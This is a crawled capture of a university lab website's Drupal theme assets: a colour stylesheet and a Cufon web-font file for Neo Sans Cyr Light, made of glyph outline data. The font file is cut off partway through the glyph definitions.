request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/colors.css?5
body_size: 753
content:
/* $Id: colors.css,v 1.13.2.6 2011/01/01 13:24:54 jarek Exp $ */

/* Background */
body {
  background-color: #ffffff;
}
#header-menu .content > ul > li.active-trail {
  background-color: #40BDEE;
}
/* Text (black) */
body,
#site-name a,
#header-menu .content li.active a,
h1.page-title,
.node h2.node-title,
.node h1.node-title a,
.node h2.node-title a,
.comment h3.title a,
.tabs ul.tabs li a,
pre,
code,
samp,
var,
table.update tr,
table.system-status-report tr {
  color: #2e2e2e;
}
#site-name a::-moz-selection {
  background-color: #2e2e2e;
}
#site-name a::selection {
  background-color: #2e2e2e;
}
.node-title a::-moz-selection {
  background-color: #2e2e2e;
}
.node-title a::selection {
  background-color: #2e2e2e;
}
/* Link (blue) */
a,
a.active,
li a.active {
  color: #086782;
}
legend {
  background-color: #086782;
}
/* Link hovered (orange) */
a:hover,
a:focus,
a.active:hover,
a.active:focus,
li a.active:hover,
li a.active:focus {
  color: #e25401;
  border-bottom-color: #e25401;
}
.node h1.node-title a:hover,
.node h2.node-title a:hover {
  color: #e25401;
}
/* Link underline (light blue) */
a {
  border-bottom: 1px solid #cfdde5;
}
/* Header menu (black) */
#header-menu-wrapper {
  background-color: #2e2e2d;
}
/* Header menu hovered (orange) */
#header-menu .content li a:hover,
#header-menu .content li a:active,
#header-menu .content li a:focus {
  background-color: #40BDEE;
}
/* Slogan (orange) */
#site-slogan {
  color: #e25400;
}
#site-slogan::selection {
  background-color:  #e25400;
}
#site-slogan::-moz-selection {
  background-color:  #e25400;
}
.poll .bar .foreground {
  background-color: #e25400!important;
}
/* Border (gray) */
#page {
  border: 1px solid #e1e1e1;
}
/* Border strong (dark gray) */
#sidebar-first input,
#sidebar-second input {
  border: 1px solid #c4c4c4;
}
.tabs ul.tabs li a {
  border: 1px solid #c4c4c4;
}
/* Tab */
.tabs ul.tabs li a {
  background-color: #f5f4f3;
}
ul.vertical-tabs-list li a {
  background-color: #f5f4f3;
}
/* Block title (green) */
.block h2,
h2 {
  color: #779125;
}
.block h2::selection {
  color: #fff;
  background-color: #779125;
}
.block h2::-moz-selection {
  background-color: #779125;
  color: #fff;
}
/* Fieldset (gray) */
fieldset {
  background-color: #fbfbfb;
}
/* Fieldset border (dark gray) */
fieldset {
  border: 1px solid #e1e1e2;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Neo_Sans_Cyr_Light_400.font.js?5
body_size: 41298
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * modified (aar, 2006) | Copyright 2005 Monotype Imaging, Inc. All rights
 * reserved. Neo Sans is designed by Sebastian Lester.
 * 
 * Trademark:
 * Neo Sans is a trademark of Monotype Imaging, Inc. and may be registered in
 * certain jurisdictions.
 * 
 * Manufacturer:
 * Monotype Imaging Inc.
 * 
 * Vendor URL:
 * http://www.monotypeimaging.com
 * 
 * License information:
 * http://www.monotypeimaging.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"580,-551v0,22,-10,42,-29,59r-365,334v-5,4,-11,7,-16,10v-5,3,-10,5,-16,5v-9,0,-16,-3,-21,-9r-14,-14v-7,-7,-10,-14,-10,-22v0,-12,5,-22,16,-31r362,-332r-362,-332v-11,-9,-16,-19,-16,-30v0,-9,3,-16,10,-23r14,-14v5,-5,12,-8,21,-8v6,0,11,1,16,4v5,3,11,6,16,10r365,334v19,19,29,39,29,59","w":625},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995},{"d":"932,-821v0,55,-14,105,-42,151v-28,46,-68,78,-120,99v117,44,176,128,176,252r0,14v0,213,-165,319,-495,319v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16r0,-1063v0,-7,4,-13,13,-16v9,-3,43,-7,103,-10v60,-3,124,-5,192,-5v180,0,305,23,375,69v70,46,106,115,106,207r0,13xm844,-821r0,-13v0,-67,-27,-116,-80,-148v-53,-32,-158,-48,-313,-48v-43,0,-116,2,-220,6r0,414r293,0v66,0,121,-4,164,-12v43,-8,79,-26,110,-57v31,-31,46,-78,46,-142xm854,-305r0,-14v0,-65,-16,-113,-48,-143v-32,-30,-70,-49,-114,-56v-44,-7,-100,-10,-168,-10r-293,0r0,458v93,5,167,7,220,7v142,0,245,-19,308,-57v63,-38,95,-99,95,-185","w":1059},{"d":"274,360v0,11,-4,20,-10,28v-6,8,-14,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1843v0,-10,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v10,0,18,4,24,12v6,8,10,17,10,27r0,1843r0,0","w":459},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,440r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909},{"d":"113,-82r63,0r287,-944v20,-67,64,-100,133,-100v67,0,111,33,131,98r287,946r67,0v11,0,21,4,29,12v8,8,12,18,12,29r0,279v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-238r-870,0r0,238v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-279v0,-11,4,-21,12,-29v8,-8,18,-12,29,-12xm549,-1006r-277,924r648,0r-277,-922v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38","w":1194},{"d":"143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1059,"k":{"\u00fa":220,"\u00f7":166,"\u00f3":112,"\u00f2":260,"\u00f1":46,"\u00e5":46}},{"d":"2103,-307v0,107,-23,187,-69,240v-46,53,-109,79,-189,79v-40,0,-76,-7,-108,-20v-32,-13,-59,-32,-81,-59v-22,-27,-40,-59,-52,-99v-12,-40,-19,-87,-19,-141r0,-213v0,-54,7,-100,19,-140v12,-40,30,-74,52,-100v22,-26,49,-45,81,-58v32,-13,68,-20,108,-20v80,0,143,26,189,78v46,52,69,133,69,240r0,213xm1427,-307v0,107,-23,187,-69,240v-46,53,-109,79,-189,79v-40,0,-76,-7,-108,-20v-32,-13,-59,-32,-81,-59v-22,-27,-40,-59,-52,-99v-12,-40,-19,-87,-19,-141r0,-213v0,-54,7,-100,19,-140v12,-40,30,-74,52,-100v22,-26,49,-45,81,-58v32,-13,68,-20,108,-20v80,0,143,26,189,78v46,52,69,133,69,240r0,213xm1264,-1511v0,7,-4,17,-13,28r-860,1456v-8,15,-14,25,-19,31v-5,6,-13,8,-24,8r-55,0v-9,0,-14,-3,-14,-10v0,-6,4,-16,12,-29r860,-1456v8,-14,15,-24,20,-30v5,-6,13,-9,23,-9r53,0v11,0,17,4,17,11xm641,-1001v0,107,-23,187,-69,240v-46,53,-109,79,-189,79v-80,0,-143,-26,-190,-79v-47,-53,-70,-133,-70,-240r0,-213v0,-108,23,-188,70,-240v47,-52,110,-78,190,-78v80,0,143,26,189,78v46,52,69,132,69,240r0,213xm2023,-520v0,-83,-16,-144,-47,-182v-31,-38,-74,-58,-131,-58v-57,0,-101,20,-133,58v-32,38,-47,99,-47,182r0,213v0,83,16,144,48,182v32,38,76,57,132,57v57,0,100,-19,131,-57v31,-38,47,-99,47,-182r0,-213xm1348,-520v0,-83,-16,-144,-47,-182v-31,-38,-75,-58,-132,-58v-57,0,-101,20,-133,58v-32,38,-47,99,-47,182r0,213v0,83,16,144,48,182v32,38,76,57,132,57v57,0,101,-19,132,-57v31,-38,47,-99,47,-182r0,-213xm561,-1214v0,-83,-16,-144,-47,-182v-31,-38,-74,-58,-131,-58v-57,0,-101,20,-133,58v-32,38,-47,99,-47,182r0,213v0,83,15,143,47,181v32,38,76,58,133,58v57,0,100,-20,131,-58v31,-38,47,-98,47,-181r0,-213","w":2226},{"d":"164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032,"k":{"\u00ff":148,"\u00f7":80,"\u00f5":54,"\u00f3":84,"\u00f2":124,"\u00eb":84,"\u00e7":112,"\u00e6":50,":":66,".":94,"-":36,",":102}},{"d":"268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":348,"k":{"Z":38,"A":302}},{"d":"743,-1354v0,11,-3,21,-11,28v-8,7,-17,11,-27,11r-13,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,16,11,27r0,151xm436,-1354v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069,"k":{"\u00fa":178,"\u00f5":54,"\u00f3":82,"\u00f2":138,"\u00ec":72,"\u00eb":88,"\u00e7":112,"\u00e6":50}},{"d":"268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":348},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032},{"d":"834,-545r-601,0r0,506v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1057v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,467r601,0r0,-467v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1057v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-13,0v-10,0,-18,-4,-26,-12v-8,-8,-12,-17,-12,-27r0,-506","w":1067},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262"},{"d":"780,-1704v0,11,-4,20,-12,28v-8,8,-16,11,-27,11r-12,0v-11,0,-19,-3,-27,-11v-8,-8,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm473,-1704v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,16,12,27r0,151xm979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"625,-12v0,7,-2,14,-5,18v-3,4,-9,6,-16,6r-45,0v-10,0,-17,-4,-21,-12v-4,-8,-9,-18,-12,-27r-481,-1466v-1,-3,-2,-7,-2,-14v0,-7,2,-12,5,-17v3,-5,9,-8,18,-8r43,0v10,0,17,4,21,12v4,8,8,18,11,27r482,1466v1,2,2,4,2,7r0,8","w":666,"k":{"f":136,"d":58,"Y":288,"W":148,"V":280,"U":122,"T":266,"Q":98,"O":98,"L":52,"I":44,"G":98,"D":30,"C":94}},{"d":"856,-827r0,-656v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,33,-23,48,-23v11,0,20,4,28,11v8,7,11,15,11,24v0,14,-6,26,-17,37r-688,667r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-36,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-711r-709,738v-11,11,-26,16,-47,16v-26,0,-39,-11,-39,-33v0,-12,5,-23,15,-32r702,-730r-688,-667v-11,-11,-16,-24,-16,-37v0,-9,4,-17,11,-24v7,-7,17,-11,28,-11v16,0,32,8,47,23","w":1802},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069},{"d":"834,-1061v0,-26,11,-39,34,-39r21,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v46,0,69,20,69,61r0,256v0,26,-11,39,-34,39r-19,0v-23,0,-35,-13,-35,-39r0,-233r-643,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r353,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1067},{"d":"743,-1354v0,11,-3,21,-11,28v-8,7,-17,11,-27,11r-13,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,16,11,27r0,151xm436,-1354v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999},{"d":"573,365v0,10,-4,19,-11,25v-7,6,-16,9,-27,9r-95,0v-47,0,-88,-4,-120,-11v-32,-7,-58,-20,-78,-37v-20,-17,-34,-40,-42,-69v-8,-29,-12,-65,-12,-108r0,-418v0,-36,-1,-67,-4,-94v-3,-27,-9,-51,-18,-72v-9,-21,-22,-40,-39,-58v-17,-18,-39,-37,-66,-56r0,-74v27,-19,49,-38,66,-56v17,-18,30,-38,39,-59v9,-21,15,-45,18,-71v3,-26,4,-58,4,-95r0,-417v0,-43,4,-79,13,-108v9,-29,23,-52,43,-70v20,-18,46,-30,78,-37v32,-7,71,-11,118,-11r95,0v11,0,20,3,27,10v7,7,11,15,11,25r0,17v0,10,-4,18,-11,24v-7,6,-16,8,-27,8r-95,0v-34,0,-62,2,-83,6v-21,4,-38,10,-49,20v-11,10,-19,26,-23,44v-4,18,-6,42,-6,72r0,417v0,37,-2,70,-6,100v-4,30,-11,57,-21,83v-10,26,-23,50,-40,72v-17,22,-39,44,-65,65v25,20,46,41,63,63v17,22,31,45,41,70v10,25,17,53,21,83v4,30,7,63,7,99r0,418v0,30,2,54,6,72v4,18,12,33,23,43v11,10,28,17,49,21v21,4,49,5,83,5r95,0v11,0,20,3,27,9v7,6,11,14,11,24r0,17r0,0","w":614,"k":{"g":46,"f":110,"A":108}},{"d":"199,-1522r721,0v25,0,38,12,38,35r0,17v0,21,-13,32,-38,32r-666,0r0,574v80,-9,165,-13,256,-13v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702","k":{"\u00fa":208,"\u00f3":98,"\u00f2":246,"\u00e6":46,"\u00d8":90,"\u00d7":150,"\u00d3":172,"\u00d2":86,"\u00c6":52,"\u00c0":78}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010,"k":{"\u2013":38,"e":46,"a":36,"?":106,":":32,"-":42,"*":104,"!":60}},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032,"k":{"\u2013":32,"z":84,"y":84,"w":98,"v":86,"g":56,"*":134}},{"d":"629,-1016r-273,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r273,0v26,0,39,12,39,35r0,14v0,23,-13,35,-39,35","w":760},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,68,-17,119,-51,153v-34,34,-89,52,-166,52r-877,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169,"k":{"\u00bb":292,"\u00ff":398,"\u00fa":290,"\u00f7":310,"\u00f6":314,"\u00f5":268,"\u00f4":316,"\u00f3":260,"\u00f2":254,"\u00f1":316,"\u00f0":314,"\u00ef":326,"\u00ee":316,"\u00ed":308,"\u00ec":316,"\u00eb":338,"\u00ea":314,"\u00e8":312,"\u00e7":346,"\u00e6":252,"\u00e5":316,"\u00e4":330,"\u00e3":326,"\u00e2":312,"\u00e0":328,"\u00df":146,"\u00d4":254,"\u00d1":146,"\u00ce":154,"\u00cb":276,"\u00c7":50,"\u00c4":362,"\u00c0":276,";":282,":":304,".":372,"-":318,",":356}},{"d":"1083,360v0,11,-3,20,-9,28v-6,8,-15,11,-25,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1798r-114,0r0,1798v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-923r-223,0v-71,0,-135,-10,-193,-30v-58,-20,-108,-49,-150,-88v-42,-39,-73,-86,-96,-143v-23,-57,-34,-122,-34,-196r0,-45v0,-74,11,-139,34,-196v23,-57,54,-104,96,-143v42,-39,92,-68,150,-88v58,-20,122,-30,193,-30r486,0v12,0,20,3,25,10v5,7,7,17,7,29r0,1843r0,0","w":1227},{"d":"795,-1593v16,0,24,11,24,34v0,85,-29,155,-85,210v-56,55,-125,83,-208,83v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-34,25,-34r41,0v9,0,15,2,18,5v3,3,5,12,5,29v0,45,8,84,26,115v18,31,43,54,76,70v33,16,67,24,102,24v57,0,106,-18,146,-53v40,-35,59,-87,59,-156v0,-17,2,-26,5,-29v3,-3,9,-5,18,-5r41,0xm924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"143,-1087v0,-26,12,-39,35,-39r21,0v21,0,32,13,32,39r0,294v0,104,24,182,72,235v48,53,125,79,232,79v96,0,188,-12,276,-37r0,-571v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1060v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4